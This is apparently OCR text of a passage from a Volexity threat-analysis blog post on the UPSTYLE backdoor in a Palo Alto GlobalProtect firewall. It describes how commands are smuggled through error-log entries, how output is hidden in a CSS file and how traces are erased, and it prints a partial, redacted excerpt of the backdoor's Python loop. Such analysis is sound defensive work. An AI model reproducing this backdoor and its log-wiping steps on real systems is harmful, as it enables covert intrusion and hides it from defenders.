 REQUEST A DEMO
BREACH ASSISTANCE
VOLEXITY
PRODUCTS
SERVICES
COMPANY
BLOG
CONTACT
The commands to be executed are forged by the attacker by requesting a non-existent
web page which contains the specific pattern. The backdoor’s purpose is to then parse
the web server error log (/var/log/pan/sslvpn_ngx_error.log) looking for the
pattern, and to parse and decode data added to the non-existent URI, executing the
command contained within. The command output is then appended to a CSS file which
is a legitimate part of the firewall (/var/appweb/sslvpndocs/global-
protect/portal/css/bootstrap.min.css).
After the command’s execution is complete and the output has been written, the log
entry that was originally read and contained the command is removed from the
sslvpn_ngx_error.log file. Fifteen seconds after execution, the original version of
bootstrap.min.css is also restored to its previous state. The access and modified
timestamps are also restored for both files. Figure 1 shows UPSTYLE main loop.
while True:
try:
SHELL_PATTERN = '{REDACTED}'
lines = []
WRITE_FLAG = False
for line in open("/var/log/pan/sslvpn_ngx_error.log",errors="ignore").readlines():
rst = re.search(SHELL_PATTERN,line)
if rst: